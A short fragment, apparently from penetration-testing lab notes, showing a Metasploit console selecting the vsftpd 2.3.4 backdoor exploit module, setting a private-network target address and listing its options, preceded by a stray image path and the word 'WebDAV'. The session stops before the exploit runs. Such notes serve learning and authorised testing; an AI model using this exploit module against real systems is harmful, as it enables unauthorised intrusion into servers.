 WebDAV
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.253.137
rhost => 192.168.253.137
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.253.137 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic